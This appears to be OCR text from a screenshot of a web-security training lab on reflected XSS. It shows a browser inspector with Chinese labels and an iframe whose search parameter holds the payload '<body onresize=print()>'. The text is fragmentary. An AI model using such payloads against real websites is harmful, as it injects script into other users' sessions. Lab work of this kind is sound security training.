 https://exploit-0a5700d3032675228433c668011b0023.exploit-server.net/exploit
Reflected XSS
into HTML
context with
most tags and
attributes
LAB N
iframe 303.2 × 153.2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
搜索 HTML
<html>
<head>…</head>
<body>
<iframe src="https://0a8a0009037475f28454c74e002800d3.web-security-academy.net/?search=<body onresize=print()>">
#document
<!DOCTYPE html>
<html>…</html> event 滚动
</iframe>